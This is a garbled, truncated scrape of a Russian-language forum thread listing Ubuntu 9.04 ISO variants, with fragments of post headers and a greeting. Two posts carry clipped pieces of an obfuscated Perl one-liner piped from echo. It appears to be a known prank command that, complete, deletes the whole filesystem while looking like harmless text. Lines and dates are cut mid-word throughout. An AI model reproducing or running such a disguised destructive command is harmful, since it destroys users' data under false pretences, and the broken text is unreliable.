
ubuntu-9.04-desktop-i38
ubuntu-9.04-server-i386
В наличии на данный моме
echo "good..." | perl -e '$??s:;s:s;
-;;s;;$_;see'
Написал(а)
hawk
Дата
27.04.09 06:20
ubuntu-9.04-netbook-re
echo "good..." | perl -e '$??s:;s:
{/" -;;s;;$_;see'
Написал(а)
elijah
Дата
27.04.09 10:22
Отредактировано
27.04
Привет всем.